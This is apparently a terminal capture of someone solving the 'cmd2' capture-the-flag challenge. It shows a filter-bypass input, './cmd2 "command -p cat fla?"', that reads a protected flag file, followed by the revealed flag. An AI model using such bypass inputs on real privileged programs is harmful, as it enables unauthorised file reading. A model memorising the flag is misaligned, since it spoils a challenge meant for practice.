 Select root@DESKTOP-LB14I4V: ~/Desktop/pwn
cmd2@pwnable:~$ sh man
sh: 0: Can't open man
cmd2@pwnable:~$ aman sh
No command 'aman' found, did you mean:
 Command 'gman' from package 'gman' (universe)
 Command 'xman' from package 'x11-apps' (main)
 Command 'hman' from package 'man2html' (universe)
 Command 'man' from package 'man-db' (main)
 Command 'amap' from package 'amap-align' (universe)
 Command 'rman' from package 'rman' (universe)
 Command 'pman' from package 'pmtools' (universe)
 Command 'amin' from package 'orville-write' (universe)
 Command 'dman' from package 'bikeshed' (universe)
 Command 'paman' from package 'paman' (universe)
aman: command not found
cmd2@pwnable:~$ man sh
cmd2@pwnable:~$ clear
cmd2@pwnable:~$ man sh | grep PATH
2.   The shell searches each entry in PATH in turn for the command.  The value of the PATH variable should be a series of entries separated by colons.  Each entry consists of a directory name.  The current directory may be
-p     search for command using a PATH that guarantees to find all the standard utilities.
Switch to the specified directory (default HOME).  If an entry for CDPATH appears in the environment of the cd command or the shell variable CDPATH is set and the directory name does not begin with a slash, then the
directories listed in CDPATH will be searched for the specified directory.  The format of CDPATH is the same as that of PATH.  If a single dash is specified as the argument, it will be replaced by the value of OLDPWD.
The cd command will print out the name of the directory that it actually switched to if this is different from the name that the user gave.  These may be different either because the CDPATH mechanism was used or because
Use the editor named by editor to edit the commands.  The editor string is a command name, subject to search via the PATH variable.  The value in the FCEDIT variable is used as a default when -e is not specified.
PATH       The default search path for executables.  See the above section Path Search.
CDPATH     The search path used with the cd builtin.
MAIL       The name of a mail file, that will be checked for the arrival of new mail.  Overridden by MAILPATH.
MAILCHECK  The frequency in seconds that the shell checks for the arrival of mail in the files specified by the MAILPATH or the MAIL file.  If set to 0, the check will occur at each prompt.
MAILPATH   A colon “:” separated list of file names, for the shell to check for incoming mail.  This environment setting overrides the MAIL setting.  There is a maximum of 10 mailboxes that can be monitored at once.
cmd2@pwnable:~$ command -p cat flag
cat: flag: Permission denied
cmd2@pwnable:~$ command -p cat fla?
cat: flag: Permission denied
cmd2@pwnable:~$ ./cmd2 "command -p cat fla?"
command -p cat fla?
FuN_w1th_5h3ll_v4riabl3s_haha
cmd2@pwnable:~$
Type here to search
60°F Sunny
11:32 AM
12/2/2023
2